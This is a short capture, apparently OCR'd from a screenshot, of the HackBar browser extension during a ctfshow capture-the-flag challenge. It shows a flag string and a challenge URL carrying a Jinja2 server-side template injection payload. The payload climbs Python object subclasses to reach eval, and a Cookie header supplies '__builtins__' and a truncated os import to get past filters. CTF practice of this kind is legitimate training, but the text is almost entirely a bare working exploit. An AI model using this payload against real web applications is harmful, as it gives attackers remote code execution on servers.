 ctfshow{ce2e41c8-be10-423d-b94d-1653df8da1ff}
HackBar 网络 元素 控制台 性能 内存 应用 来源 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://974601a1-143c-4069-9884-9d60d86ab728.challenge.ctf.show/?name=
{{[].__class__.__base__.__subclasses__[132].__init__.__globals__[request.cookies.a].eval(request.cookies.b)}}
Enable POST
ADD HEADER
Name Value
Cookie a=__builtins__;b=__import__('os').